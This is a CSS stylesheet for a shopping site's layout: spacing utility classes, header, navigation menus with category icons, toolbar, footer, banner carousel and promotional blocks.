.pt5 { padding-top: 5px }
.pt10 { padding-top: 10px }
.pt15 { padding-top: 15px }
.pt20 { padding-top: 20px }
.pt25 { padding-top: 25px }
.pt30 { padding-top: 30px }
.pt50 { padding-top: 50px }
.pr5 { padding-right: 5px }
.pr10 { padding-right: 10px }
.pr15 { padding-right: 15px }
.pr20 { padding-right: 20px }
.pr25 { padding-right: 25px }
.pr30 { padding-right: 30px }
.pr50 { padding-right: 50px }
.pb5 { padding-bottom: 5px }
.pb10 { padding-bottom: 10px }
.pb15 { padding-bottom: 15px }
.pb20 { padding-bottom: 20px }
.pb25 { padding-bottom: 25px }
.pb30 { padding-bottom: 30px }
.pb50 { padding-bottom: 50px }
.pl5 { padding-left: 5px }
.pl10 { padding-left: 10px }
.pl15 { padding-left: 15px }
.pl20 { padding-left: 20px }
.pl25 { padding-left: 25px }
.pl30 { padding-left: 30px }
.pl50 { padding-left: 50px }
.pl80 { padding-left: 80px!important; }
.mt0{margin-top:0!important;}
.mb0{margin-bottom:0px!important;}
.mb10{margin-bottom:10px!important;}
.mb20{margin-bottom:20px!important;}
.mb30{margin-bottom:30px!important;}
.ml0{margin-left:0px!important;}
.ml10{margin-left:10px!important;}
.ml20{margin-left:20px!important;}
.ml30{margin-left:30px!important;}
.ml35{margin-left:35px!important;}
.ml40{margin-left:40px!important;}
.ml45{margin-left:45px!important;}
.ml50{margin-left:50px!important;}
.ml55{margin-left:55px!important;}
.mr0{margin-right:0px!important;}
.mr10{margin-right:10px!important;}
.mr20{margin-right:20px!important;}
.mr30{margin-right:30px!important;}
.pt0{ padding-top:0px!important;}
.pt10{padding-top:10px!important;}
.pt20{padding-top:20px!important;}
.pt30{padding-top:30px!important;}
.pb0{ padding-bottom:0px!important;}
.pb10{padding-bottom:10px!important;}
.pb20{padding-bottom:20px!important;}
.pb30{padding-bottom:30px!important;}
.pl0{ padding-left:0px!important;}
.pl10{padding-left:10px!important;}
.pl20{padding-left:20px!important;}
.pl30{padding-left:30px!important;}
.pr0{ padding-right:0px!important;}
.pr10{padding-right:10px!important;}
.pr20{padding-right:20px!important;}
.pr30{padding-right:30px!important;}
@charset "utf-8";
/** CSS Document 
* Dec: Base style 
* Author: mumian@juanpi.com;
* Date: 2014-12-01;
**/
/*header by yangtata start*/
.header{background:#fff;width:100%;margin:0 auto;min-width: 1200px;}
.header .area{
	width:100%;position:relative; height:95px;  margin:0 auto;
}
.header .search .smt,.new-users ul li i{ display:block; background:url(../images/header-total.gif) no-repeat;}
.header .logo,.header .search,.header .protection{position:absolute;}
.header .logo{ top:17px; left:0;width:280px; height:55px;}
.header .logo.other{height:54px;width:240px;top:20px;}
.header .logo.juan-brand{background-position:-78px -104px;}
.header .logo.juan-iphone{background-position:-78px -161px;}
.header .logo.juan-user{background-position:-78px -217px;}
.header .logo.juan-jf{background-position:-78px -274px;}
.header .logo.juan-fanli{background-position:-78px -334px;}
.header .logo div .juan-txt{height:50px; width:70px;}
.header .logo .go-old{position:relative;background:url(../images/go-old.gif) no-repeat;height:39px;width:40px;margin:2px 0 0 10px;}
.header .logo .go-old a{display:block;position:absolute;bottom:0;left:0;width:40px;height:12px;}
.header .logo .juan-logo{
    height: 55px;
    overflow: hidden;    
    width: 280px;
}
.header .logo .juan-other-logo {
    height:0;
    width: 70px;
	padding-top:35px;
	overflow:hidden;
}
.header .logo .other-logo {
    height: 0;
    margin-left: 14px;
    overflow: hidden;
    padding-top: 34px;
    width: 89px;
}
/* about mac retina*/
.header .logo.juan-logo01{  background: url(../images/juan-logo.png) no-repeat; width:165px; height: 45px; background-size: cover;padding: 0; text-indent: -999px;}
.header .logo.juan-logo01 .go-old{ position: absolute; left: 165px;}
.header .logo.juan-user01{  background: url(../images/juan-user.png) no-repeat;background-size: cover; height: 55px;}
.header .logo.juan-fanli01{  background: url(../images/juan-fanli.png) no-repeat;background-size: cover; height: 55px;}
.header .logo.juan-jifen01{  background: url(../images/juan-jifen.png) no-repeat;background-size: cover; height: 55px;}
.header .logo.juan-iphone01{  background: url(../images/juan-phone.png) no-repeat;background-size: cover;height: 55px;}
.header .logo.juan-brand01{  background: url(../images/juan-brand.png) no-repeat;background-size: cover;height: 55px;}
/*this is protection*/
.header .protection{background-position:0 0; height:32px; width:465px; top:28px; right:270px;}
.header .protection a{ display:block; float:left; height:16px; width:98px; margin:0 0px 0 34px;}
.header .protection a.lowest{ margin-left:75px;width:85px;}
.header .protection a.check{ margin-left:75px;width:85px;}
.header .protection01{ background: url(../images/juan-zhijian.png) no-repeat;background-size: cover;height: 33px;}
/*this is protection*/
.header .protection{background-position:0 0; height:32px; width:465px; top:35px; right:270px;}
.header .protection a{ display:block; float:left; height:16px; width:98px; margin:0 0px 0 34px;}
.header .protection a.lowest{ margin-left:75px;width:85px;}
.header .protection a.check{ margin-left:75px;width:85px;}
.header .protection01{ background: url(../images/juan-zhijian.png) no-repeat;background-size: cover;height: 30px;}
/*this is search*/
.header .search{top:25px; right:0; width:287px; height:33px;}
.header .search .search-area{ display:block; width:249px; height:33px; background:#efefef;border-top: 1px solid #F8285C;border-bottom: 1px solid #F8285C;border-left: 1px solid #F8285C;}
.header .search .txt{ border:0 none; outline:0 none; background:#efefef; width:239px; height:30px; line-height:30px; margin:2px 0 0 10px; color:#333333;}
.header .search .smt{ background-position:right -65px; border:0 none; cursor:pointer; height:35px; width:37px;}
/*jky-login by yangtata*/

/*mainNav by yangtata start*/
.header .mainNav{ width:100%; height:38px; border-bottom: 2px solid #ff3366;min-width: 1200px;}
.header .mainNav .nav{  height:38px; margin:0 auto;}
.header .mainNav .nav .navigation li{ float:left; display:inline; height:38px;position:relative; z-index:11;}
.header .mainNav .nav .navigation li.fanli{background:#fff}
.header .mainNav .nav .navigation li.fanli a{color:#f8285c}
.header .mainNav .nav .navigation li.hot{background:#fff}
.header .mainNav .nav .navigation li.hot a{color:#8000FF;font-weight:600}
.header .mainNav .nav .navigation li a .cur{ background:url(../images/cur.gif) no-repeat; width:7px; height:4px; display:inline-block; margin-left:3px;
vertical-align:3px;_vertical-align:-6px;
transition: all .4s;-webkit-transition: all .4s; -o-transition: all .4s; -moz-transition: all .4s;-webkit-backface-visibility:hidden;}
.header .mainNav .nav .navigation li .all-classify{ display:none; position:absolute; top:39px; left:0; width:102px; background:#f8f9f5; border:#f8285c solid 1px;box-shadow:3px 0px 5px rgba(145,145,145,0.4);}
.header .mainNav .nav .navigation li.open a .cur{
transform:rotate(180deg);-webkit-transform:rotate(180deg); -o-transform:rotate(180deg); -moz-transform:rotate(180deg);}
.header .mainNav .nav .navigation li.open .all-classify{ display:block;}
.header .mainNav .nav .navigation li .all-classify dd{ height:36px;line-height:36px; border-bottom:#e2e2e2 solid 1px; border-top:#fff solid 1px;}
.header .mainNav .nav .navigation li .all-classify dd a{ color:#777; padding:0; width:102px; height:36px;}
.header .mainNav .nav .navigation li .all-classify dd i,.header .mainNav .nav .navigation li .all-classify dd span{ display:inline; float:left;}
.header .mainNav .nav .navigation li .all-classify dd i{background:url(../images/zhe-icon.gif) no-repeat; width:22px; height:22px; margin:10px 10px 0 20px;}
.header .mainNav .nav .navigation li .all-classify dd i.nvzhuang{ background-position:0 -312px;}
.header .mainNav .nav .navigation li .all-classify dd i.nanzhuang{ background-position:0 0;}
.header .mainNav .nav .navigation li .all-classify dd i.xiebaopeishi{ background-position:0 -40px;}
.header .mainNav .nav .navigation li .all-classify dd i.muying{ background-position:0 -76px; margin-top:6px;}
.header .mainNav .nav .navigation li .all-classify dd i.jujia{ background-position:0 -117px;}
.header .mainNav .nav .navigation li .all-classify dd i.meizhuang{ background-position:0 -158px;}
.header .mainNav .nav .navigation li .all-classify dd i.shuma{ background-position:0 -198px;}
.header .mainNav .nav .navigation li .all-classify dd i.meishi{ background-position:0 -238px}
.header .mainNav .nav .navigation li .all-classify dd i.wenti{ background-position:0 -275px; margin-top:7px;}
.header .mainNav .nav .navigation li .all-classify dd a:hover{ font-weight:bold; background:#fff;}
.header .mainNav .nav .navigation li .all-classify dd a:hover .nvzhuang{ background-position:-38px -312px;}
.header .mainNav .nav .navigation li .all-classify dd a:hover .nanzhuang{ background-position:-38px 0;}
.header .mainNav .nav .navigation li .all-classify dd a:hover .xiebaopeishi{ background-position:-38px -40px;}
.header .mainNav .nav .navigation li .all-classify dd a:hover .muying{ background-position:-38px -76px;}
.header .mainNav .nav .navigation li .all-classify dd a:hover .jujia{ background-position:-38px -117px;}
.header .mainNav .nav .navigation li .all-classify dd a:hover .meizhuang{ background-position:-38px -158px;}
.header .mainNav .nav .navigation li .all-classify dd a:hover .shuma{ background-position:-38px -198px;}
.header .mainNav .nav .navigation li .all-classify dd a:hover .meishi{ background-position:-38px -238px}
.header .mainNav .nav .navigation li .all-classify dd a:hover .wenti{ background-position:-38px -275px;}
.header .mainNav .nav .navigation li a{ float:left;cursor:pointer; padding:10px 20px 0; color:#333; font-size:14px; height:30px;}
.header .mainNav .nav .navigation li a i{background:url(../images/newjd.gif) no-repeat;background-position:-28px 0;width: 28px;height: 22px;position: absolute;top: -2px;right: 1px;}
.header .mainNav .nav .navigation li.current a i{background-position:0 0;}
.header .mainNav .nav .navigation li a.brandnav{padding:10px 20px 0;}
.header .mainNav .nav .navigation li.last{ background:none;}
.header .mainNav .nav .navigation li.current{background:#f8285c;-webkit-border-radius: 6px 6px 0 0;-moz-border-radius: 6px 6px 0 0;border-radius: 6px 6px 0 0;}
.header .mainNav .nav .navigation li.on{background:#3539C2;-webkit-border-radius: 6px 6px 0 0;-moz-border-radius: 6px 6px 0 0;border-radius: 6px 6px 0 0;}
.header .mainNav .nav .navigation li.first a {width: 162px;text-align: center;}
.header .mainNav .nav .navigation li.current a {color: #fff;}
.header .mainNav .nav .navigation li.on a {color: #fff;}
.header .mainNav .nav .navigation li.first {width: 200px;}
.header .mainNav .nav .navigation li.current a:hover{ text-decoration:none;}
.header .mainNav .nav .navigation li.on a:hover{ text-decoration:none;}
.header .mainNav .nav .navigation li a:hover{text-decoration:underline;}
.navigation .code-tips {
    display: none;
    position: absolute;
    left: -28px;
    top: 36px;
    background-color: #fff;
    border: #e2e2e2 solid 1px;
    padding: 5px;
    width: 148px;
    height: 173px;
    z-index: 100;
}
.navigation .code-tips .code {    
    height: 148px;
    width: 148px;
}
.header .mainNav .nav .navigation li a #new-phone {
    margin-top: 3px;
}
#new-phone {
    background: url(../images/phone-new.png) no-repeat;
    margin-top: 12px;
    height: 16px;
}
#new-qcodes {
    top: 40px;
}
.header .state-show{ line-height:38px; position:relative; z-index:100;}
.header .state-show .normal-a{ font-size:14px; color:#333;height:38px;float:left; display:inline; padding:0 15px;}
.header .state-show .on{background: #f8285c;color:#fff;-webkit-border-radius: 6px 6px 0 0;-moz-border-radius: 6px 6px 0 0;border-radius: 6px 6px 0 0;}
.header .state-show .normal-side-box{ top:39px; right:0;}
.header .state-show  #signinid:hover .normal-side-box{display:block;}
.icon-normal,#toolbar .bar-con .right-show div.logined-show .normal-box ul li a .icon{background:url(../images/icon-total.png) no-repeat 0 0;}
.icon-normal{background-position:0 0;display:inline-block; vertical-align:-3px; margin-right:3px;}
.icon-sign{ background-position: -84px -38px; width:16px; height:16px; float:left; margin-top:13px; _margin-top:11px;}
.icon-phone{ background:url(../images/icon-phone.gif) no-repeat;height:35px; width:12px; float:left;}

.icon-advance{ background-position:right top; width:15px; height:16px; float:left;margin-top:3px;}
.icon-fanli {width:0;position:relative;left:-20px}
.icon-bag{background-position:0 -156px;width:16px;height:18px;float:left;margin:8px 11px 0 12px;}
.icon-bag-empty{background-position:0 -182px;width:25px;height:36px;float:left;margin-right:5px;}
.icon-clock{width:14px;height:14px;background-position:right -20px;}
/*header_other by ake*/
.header_other{ height: 95px;  background: url(../images/user_line.gif) repeat-x;}
.header_other .area{height:95px;}
.header_other .other_nav{ position: absolute;right: 0; bottom:4px;}
.header_other .other_nav ul{  line-height: 36px;}
.header_other .other_nav li{ float: left;display: inline;}
.header_other .other_nav li a{float: left; padding: 0 32px;height: 36px;background: #2a142b; display: block; font-size: 14px; color: #fff;}
.header_other .other_nav li a.active{background: #ff2d5e;color: #fff;text-decoration:none;}
/*login by ake*/
.header-login{ border-bottom: 4px solid #2a142b;}
.header-login .area{height:76px;}
.header-login .logo{top:15px;}
.header-login .protection{right:10px;top:24px;}
/*mainNav by yangtata end*/
/*head by yangtata end*/
/*toolbar by yangtata start*/
#toolbar{ background:#f6f6f6;height:36px;min-width: 1200px;}
#toolbar .bar-con{ margin:0 auto; line-height:34px;}
#toolbar .bar-con .topNav li{ float:left; display:inline; border-right:#e2e2e2 solid 1px;}
#toolbar .bar-con .topNav li.first{ border-left:#e2e2e2 solid 1px;}
#toolbar .bar-con .topNav li a{ display:block; float:left; padding:0 25px; color:#666;height:36px;}
#toolbar .bar-con .topNav li a.red{ color:#ee4e22;}
#toolbar .bar-con .topNav li a.active{background:#fff;color:#F8285C}
#toolbar .bar-con .topNav li a.active:hover{ text-decoration:none;}
#toolbar .bar-con .right-show div{ display:block; float:left; color:#e2e2e2;}
#toolbar .bar-con .right-show div a{margin-right: 10px; color:#333;}
#toolbar .bar-con .right-show div a .count{ width:12px; padding:0 3px; background:#ff3838; color:#fff; margin-left:2px;}
#toolbar .bar-con .right-show div.logined-show{ position:relative; z-index:99; height:36px;}
#toolbar .bar-con .right-show div.logined-show .normal-a{ display:block; margin-top:10px; line-height:normal; cursor:pointer;}
#toolbar .bar-con .right-show div.logined-show img{ margin-right:5px; float:left; display:inline; width:18px; height:18px; vertical-align:middle;}
#toolbar .bar-con .right-show div.logined-show a .user{ color:#ff3366; font-weight:bold; display:inline; float:left; max-width:64px;_width:64px; overflow:hidden; white-space:nowrap; text-overflow:ellipsis;}
#toolbar .bar-con .right-show div.logined-show a .cur{ display:inline; float:left; background:url(../images/cur.gif) no-repeat; width:10px; height:5px;transition: all .4s;-webkit-transition: all .4s; -o-transition: all .4s; -moz-transition: all .4s; margin-left:2px; margin-top:6px;-webkit-backface-visibility:hidden;}
#toolbar .bar-con .right-show div.logined-show a:hover{ text-decoration:none;}
#toolbar .bar-con .right-show div.logined-show .normal-box{ position:absolute; top:35px; left:10px; width:200px; background:#fff; border:#f7dce0 solid 1px; width:92px; border-radius:5px; overflow:hidden; display:none; z-index:99;}
#toolbar .bar-con .right-show div.logined-show:hover .normal-box{display:block;}
#toolbar .bar-con .right-show div.hover .normal-box{ display:block;}
#toolbar .bar-con .right-show div.logined-show.hover a .cur{transform:rotate(180deg);-webkit-transform:rotate(180deg); -o-transform:rotate(180deg); -moz-transform:rotate(180deg);}
#toolbar .bar-con .right-show div.logined-show .login-box{ height:120px;}
#toolbar .bar-con .right-show div.logined-show .normal-box ul li{ height:30px; line-height:30px; border-bottom:#f7dce0 solid 1px;vertical-align:top;}
#toolbar .bar-con .right-show div.logined-show .normal-box ul li a .icon{width:12px; height:14px; display:inline; margin:10px 5px 0 10px; float:left;}
#toolbar .bar-con .right-show div.logined-show .normal-box ul li a span{ display:inline; float:left;}
#toolbar .bar-con .right-show div.logined-show .normal-box ul li a .icon-01{ background-position:0 -49px;}
#toolbar .bar-con .right-show div.logined-show .normal-box ul li a .icon-02{ background-position:0 -79px;}
#toolbar .bar-con .right-show div.logined-show .normal-box ul li a .icon-03{ background-position:0 -108px;}
#toolbar .bar-con .right-show div.logined-show .normal-box ul li a .icon-04{ background-position:0 -136px;}
#toolbar .bar-con .right-show div.logined-show .normal-box ul li a{ display:block; margin-left:0; color:#ce003f;width:92px;height:30px; cursor:pointer;}
#toolbar .bar-con .right-show div.logined-show .normal-box ul li a:hover{ background:#fcf0f0; text-decoration:none;}
#toolbar .bar-con .right-show .personal-show a:hover{ text-decoration:none;}
#toolbar .bar-con .right-show .personal-show a:hover span{ text-decoration:underline;}
#toolbar .bar-con .right-show .logined-show img{ vertical-align:-5px; margin-right:5px;}
.main{
	
	margin:0px auto;
}
.clearfix{ clear:both;}
/*side_right by yangtata start old
.side_right {
    width: 40px;	
	bottom:150px;	
    position:fixed;
	display:none;
	_position:absolute;
	_right:10px;
	_bottom:auto;
	_top:expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight-210));
	z-index:102;
	border:4px solid #f1eced;
	background-color: #f1eced;
	border-radius:4px;
	float: right;
    margin-left: 1160px;
}
.side_right .con{ position:relative; height:216px;}
.side_right .con .wap:hover .normal-side-box{display:block}
.side_right .con .sign-btn:hover .normal-side-box{display:block}
.side_right .con .waptag:hover .normal-side-box{display:block}

*/
.normal-side-box{ position:absolute; top:22px; right:48px; width:180px; background:#fff; border:#f8285c solid 1px;text-align:center; color:#666; display:none;}
.normal-side-box .cur-img{ display:block; background:url(../images/cur-side.gif) no-repeat; height:15px; width:8px; position:absolute;
top:77px; right:-8px;}
.normal-side-box p{ margin:10px; line-height:24px;}
.normal-side-box p a{ color:#39c;}
.normal-side-box p b{ color:#ff3838;}
.normal-side-box p.other{ background:#f9f9f9; margin:0; padding:10px 0;}
.app-side-box{top:-22px;width:164px;text-align:center;}
.app-side-box .app-show{height:128px;width:128px;margin:17px auto 0;}
.app-side-box .app-txt{font-size:14px;color:#f8285c;}
/*this is tag-side-box*/
.tag-side-box{top:auto;bottom:110px;width:333px;text-align:left;min-height:100px;}
.tag-side-box.empty{width:198px;top:-3px;bottom:auto;min-height:0;}
.tag-side-box.empty .cur-img{bottom:auto;top:2px;}
.tag-side-box .bag-tool{display:block;position:static;box-shadow:none;}
.tag-side-box .cur-img{top:auto;bottom:65px;right:-15px;height:40px;width:15px;background-position:0 12px;}
/*totop-tips start*/
.totop-tips{  width: 100%;background: #ffebd2; min-width:1200px}
.totop-tips p{ text-align:center; width:980px; margin: 0 auto; position: relative; height: 30px; line-height: 30px; color: #666;}
.totop-tips p strong{ color: #333;  }
.totop-tips a{ color: #ff3838;margin-left: 30px;}
.totop-tips .closet{ position: absolute; right: 0;top:0; color: #666666; text-decoration: none; cursor: pointer;}
.totop-tips .closet em{ font-family: "微软雅黑"; margin-right: 5px;}
/*totop-tips end*/
/*
.side_right .trigger{
    background:url(../images/btn_side.png) no-repeat;
    display: block;
    height: 40px;
    width: 40px;
    margin:0 0 4px;
	color:#fff;
	text-align:center;
	position:relative;
}
.side_right .trigger:hover{ color:#fff;}
.side_right .trigger .icon{ display:block; background:url(../images/icon-right.gif) no-repeat; height:40px; width:40px;}
.side_right .trigger .icon-01{ background-position:10px -36px;}
.side_right .trigger .icon-02{ background-position:10px -80px}
.side_right .trigger .icon-03{ background-position:10px -122px;}
.side_right .trigger .icon-04{ background-position:0 -142px;}
.side_right .trigger .icon-05{background-position:10px 6px;}
.side_right .trigger .icon-06{background-position:10px -162px;}
.side_right .trigger .icon-07{background-position:10px -208px;}
.side_right .trigger p{ display:none; padding-top:3px; line-height:16px;}
.side_right .trigger:hover{ background-position:right top; text-decoration:none;}
.side_right .trigger:hover p{ display:block;}
.side_right .trigger:hover span{ display:none;}
.side_right .trigger.tag em.num{width:auto;height:12px;line-height:12px;padding:0 4px;display:block;position:absolute;top:5px;right:-2px;background:#f8285c;color:#f6f6f6;text-align:center;border-radius:15px;font-family:"宋体";}
.side_right .trigger.tag em.time{position:absolute;top:-55px;left:0;width:36px;height:66px;line-height:36px;color:#fff;font-family:"arial";font-size:14px;background:url(../images/tag-time.png) no-repeat;font-size:12px;}

*/

/*this is */
.tag_remind{position:fixed;bottom:10px;left: 50%;margin-left:385px;border:#f8285c solid 1px;background:#fff;padding:20px 0;width:214px;height:86px;z-index:100;text-align:center;}
.tag_remind .tips{color:#333;font-weight:bold;font-size:14px;}
.tag_remind .txt{color:#999;margin:10px 0;}
.tag_remind .btn_all a{color:#fff;width:78px;height:24px;line-height:24px;border:#dc0138 solid 1px;background:#ff2d5e;display:inline-block;text-align:center;border-radius:3px;}
.tag_remind .btn_all a:hover{background:#ff517d;text-decoration:none;}
.tag_remind .del{display:block;position:absolute;top:5px;right:5px;font-size:16px;color:#ccc;width:10px;height:10px;line-height:10px;}
.tag_remind .del:hover{color:#ff2d5e;text-decoration:none;}
/*this is service by yangtata start*/

/*this is service by yangtata end*
/*foot by yangtata start*/
.foot{
    width:100%;
	min-width:1200px;	
	margin:0 auto;
	margin-top:40px;
	background:#f9f9f9;	
	border-top:#ce003f solid 1px;
	clear:both;
}
.foot .white_bg{border-top:#f8285c solid 3px;}

.foot .logo{
	color:#999999;
	text-align:center;
	padding-top: 10px;
}
.foot .logo img{
	margin-right:27px;
}
.foot .logo .no{ border:none;}
.foot-con{padding:0 50px;margin: 0 auto;padding-bottom: 30px;}
.con-box-n{ padding-top: 25px;margin:0 auto;}
.con-left-info{ padding-left:65px;width:auto;overflow:hidden;}
.con-left-info dl{ float: left;display: inline;text-align: left;}
.con-left-info dt{  font-size: 14px; color: #333; font-weight: bold; margin-bottom: 10px;padding-left: 7px;}
.con-left-info dd{ margin-bottom: 5px; color: #666;}
.con-left-info dl a{ color: #666;}
.con-left-info dl .revEmail{ padding-left: 10px; line-height: 28px;}
.con-left-info dd i{width: 4px;  height: 4px; overflow:hidden;border-radius: 50%; background: #c6c6c6; display: inline-block; margin-right: 5px;float:left;margin-top:8px;}
.con-left-info .help-info{width:100px;}

.con-menu{  margin-top: 35px;}
.con-menu a{display: block; width: 86px; height: 35px; background: url(../images/service_add.gif) no-repeat;}
.con-menu .service-add{  background-position: 0 -5px;}
.con-menu .service-add:hover{ background-position: 0 -52px;}
.con-menu .service-time{ padding-left:10px;width:65px;}
.con-menu .service-time p{ color: #919191; line-height: 18px;}

.foot-con .ft-company{ text-align: center; padding-top: 20px; color: #c6c6c6;}
.foot-con .ft-company a{ color: #c6c6c6; }
.foot-con .ft-company a:hover{ text-decoration: underline;}

/*school start by xiaoxiong 1021*/
.con-left-info .school{ position: relative;}
.con-left-info .school em{ position: absolute; left: 63px; _left: 50; top: 3px; top: 2px\0; top: 2px\9; *top: 1px; display: block; width: 14px; height: 14px;background: url(../images/school-ico.png) no-repeat;}
/*foot by yangtata end*/
/*this is top_bar*/

.top_bar{background-color: #f7f7f7;height: 360px;width:1200px;margin: 0 auto;}
.top_bar .banner{position: relative;height: 360px;width:700px;z-index: 0;overflow: hidden;}
.top_bar .banner {margin-left: 200px;}
.top_bar .banner li{padding-left:0;display:block !important;width: 100%;position:absolute;top:0;left;0;z-index:0;opacity:0;filter:alpha(opacity=0);}
.top_bar .banner .pic{height:360px;display:block;width:700px;margin:0 auto;}
/*this is top_wrap*/
.top_wrap{ margin-left: auto;    margin-right: auto;width: 1200px;_height:1px;_overflow:hidden;}
.top_wrap .top_box {position: relative;width: 100%;height:0;min-width:1200px}
.top_wrap .banner_l{position: relative;top: -360px;z-index: 10;width:200px;display:block;left:0;}
.w1200 .top_wrap .banner_l {left: 0;}
.top_wrap .banner_l dl {width: 180px;height: 357px;overflow: hidden;padding: 2px 10px 1px;background-color: #fff;}
.top_wrap .banner_l dl dd {float: left;width: 50%;height: 51px;overflow: hidden;line-height: 50px;text-align: center;background: url(../images/dotted_line.png) repeat-x bottom;}
.top_wrap .banner_l dl dd a {display: block;height: 50px;line-height: 50px;text-align: center;background: #fff;font-size: 14px;position: relative;}
.ct-icon{display: inline-block; width: 24px; height: 24px;vertical-align: middle;position: relative; top: -2px;background: url(../images/ct_icons.png) no-repeat 0 0;margin-right: 5px;}
.ct-icon-nvzhuang{background-position: 0 0;}
.ct-icon-nanzhuang{background-position: -24px 0;}
.ct-icon-xiezi{background-position: -48px 0;}
.ct-icon-xiangbao{background-position: -72px 0;}
.ct-icon-muying{background-position: -96px 0;}
.ct-icon-meizhuang{background-position: -120px 0;}
.ct-icon-jujia{background-position: -144px 0;}
.ct-icon-jiafang{background-position: -168px 0;}
.ct-icon-wenti{background-position: -192px 0;}
.ct-icon-meishi{background-position: -216px 0;}
.ct-icon-shuma{background-position: -240px 0;}
.ct-icon-dianqi{background-position: -264px 0;}
.ct-icon-neiyi{background-position: -288px 0;}
.ct-icon-peishi{background-position: -312px 0;}
.top_wrap .banner_l dl dd a:hover .ct-icon-nvzhuang{background-position: 0 -24px;}
.top_wrap .banner_l dl dd a:hover .ct-icon-nanzhuang{background-position: -24px -24px;}
.top_wrap .banner_l dl dd a:hover .ct-icon-xiezi{background-position: -48px -24px;}
.top_wrap .banner_l dl dd a:hover .ct-icon-xiangbao{background-position: -72px -24px;}
.top_wrap .banner_l dl dd a:hover .ct-icon-muying{background-position: -96px -24px;}
.top_wrap .banner_l dl dd a:hover .ct-icon-meizhuang{background-position: -120px -24px;}
.top_wrap .banner_l dl dd a:hover .ct-icon-jujia{background-position: -144px -24px;}
.top_wrap .banner_l dl dd a:hover .ct-icon-jiafang{background-position: -168px -24px;}
.top_wrap .banner_l dl dd a:hover .ct-icon-wenti{background-position: -192px -24px;}
.top_wrap .banner_l dl dd a:hover .ct-icon-meishi{background-position: -216px -24px;}
.top_wrap .banner_l dl dd a:hover .ct-icon-shuma{background-position: -240px -24px;}
.top_wrap .banner_l dl dd a:hover .ct-icon-dianqi{background-position: -264px -24px;}
.top_wrap .banner_l dl dd a:hover .ct-icon-neiyi{background-position: -288px -24px;}
.top_wrap .banner_l dl dd a:hover .ct-icon-peishi{background-position: -312px -24px;}
.ct-line{float: right; width: 1px;height: 15px;background-color: #eee;margin-top: 18px;}

.banner_arrow {display: none;}
.banner_arrow .arrow_prev,.banner_arrow .arrow_next {background-color: rgba(0, 0, 0, 0.2);color: #fff;display: block;height: 45px;line-height: 45px;overflow: hidden;position: absolute;top:-210px;width: 29px;z-index: 12;}
.banner_arrow .arrow_prev{left:200px;}
.banner_arrow .arrow_next{right:0;}
.banner_arrow .arrow_prev:hover,.banner_arrow .arrow_next:hover {background-color: rgba(0, 0, 0, 0.4);}
.banner_arrow .arrow_prev i,.banner_arrow .arrow_next i {background:url(../images/arrow.png) no-repeat;cursor: pointer;display: block;height: 21px;margin: 12px 0 0 9px;overflow: hidden;width: 13px;}
.banner_arrow .arrow_prev i{background-position:top left;}
.banner_arrow .arrow_next i{background-position:top right;}

.top_wrap .banner_r {height: 360px;position: absolute;right: 0;top: -360px;width: 295px;z-index: 10;background: #e8e8e8;box-shadow: 0 -3px 2px rgba(102, 102, 102,.15);overflow: hidden;}
.top_wrap .banner_r dl {width: 296px;height: 360px;overflow: hidden;}
.top_wrap .banner_r dl dd {float: left;display: inline;width:295px;height: 120px;overflow: hidden;text-align: center;background-color: #fff;margin: 0 1px 1px 0;border-bottom: 1px dashed #ccc;}
.top_wrap .banner_r dl dd img {width: 120px;min-height: 120px;}
.top_wrap .banner_r dl dd a{width:295px;float:left;overflow: hidden;}
.top_wrap .banner_r dl dd span {display: inline-block;height: 80px;width: 175px;float: right;font-family: Microsoft Yahei;}
.top_wrap .banner_r dl dd span b {color: #222;display: inline-block;font-size: 14px;font-family: Microsoft Yahei;height: 20px;line-height: 20px;margin-bottom: 5px;margin-top: 5px;width: 100%;overflow: hidden;font-weight: bold;}
.top_wrap .banner_r dl dd span p {height:88px;line-height: 15px;overflow: hidden;font-size: 11px;font-family: Microsoft Yahei;color: #666;padding: 0 5px;text-align: left;}
.top_wrap .banner_r dl dd a:hover{opacity:.8;filter:alpha(opacity=80);}

.top_wrap .banner_r.acd {height: 360px;position: absolute;right: 0;top: -360px;width: 295px;z-index: 10;background: #e8e8e8;box-shadow: 0 -3px 2px rgba(102, 102, 102,.15);overflow: hidden;}
.top_wrap .banner_r.acd dl {width: 296px;height: 360px;overflow: hidden;background-color: #e2e2e2;}
.top_wrap .banner_r.acd dl dd {float: left;display: inline;width: 146px;height: 119px;overflow: hidden;text-align: center;background-color: #fff;margin: 0 1px 1px 0;border:0}
.top_wrap .banner_r.acd dl dd a{width:146px;float:left;overflow: hidden;height:120px;padding:0;}
.top_wrap .banner_r.acd dl dd img {width: 120px;max-height: 120px;}
.top_wrap .banner_r.acd dl dd.last {width: 295px;height: 120px;}
.top_wrap .banner_r.acd dl dd.last a{width:295px;float:left;overflow: hidden;height:120px;padding:0;}
.top_wrap .banner_r.acd dl dd.last img {width: 295px;max-height: 120px;}
.top_wrap .banner_r.acd dl dd a:hover{opacity:.8;filter:alpha(opacity=80);}

.top_wrap .round {position: absolute;top:-25px;width:200px;right:300px;}
.top_wrap .round .adType {text-align:center;}
.top_wrap .round .adType a {display:inline-block;width:10px;height:10px;margin:0 3px;background:#000;border:1px solid #fff;overflow:hidden;border-radius:50%;}
.top_wrap .round .adType a.current {background:#ff2d5e;}
/*new-users by yangtata start*/
.new-users ul li{display:inline;float:left;font-size:16px;font-family:"微软雅黑","宋体";margin-left:25px;line-height:42px;}
.new-users ul li i{display:inline;float:left;width:42px;height:42px;margin-right:10px;}
.new-users ul li i.f{background-position:right -103px;}
.new-users ul li i.s{background-position:right -146px;}
.new-users ul li i.t{background-position:right -189px;}
.new-users ul li span{display:inline;float:left;color:#333;}
.new-users ul.only{margin-left:200px;}
.new-users .update-time{height:38px;font-family:"微软雅黑","宋体";margin-right:20px;}
.new-users .update-time .txt{line-height:20px;text-align:right;color:#333;font-size:18px;width:130px;height:38px;}
.new-users .update-time .txt span{font-size:14px;color:#666;}
.new-users .update-time .times span em{display:inline-block;height:38px;width:30px;text-align:center;background:#ff517d;font-size:24px;color:#fff;text-align:center;line-height:38px;font-size:20px;}
.new-users .update-time .times span i{font-size:14px;color:#666;margin:0 10px;}
/*new-users by yangtata end*/
/*w1200 start by yangtata start*/
.w1200 .header .protection{right:380px;}
.w1200 .totop-tips p{width:1200px;}
.w1200 .goods-list{width:1206px;}
.w1200 .header .area{width:1200px;}
.w1200 .header .mainNav .nav{width:1210px;}
.w1200 #toolbar .bar-con{width:1200px;}
.w1200 .subNav{width:1200px;}
.w1200 .main{width:1200px;}
.w1200 .main.w980{width:980px;}
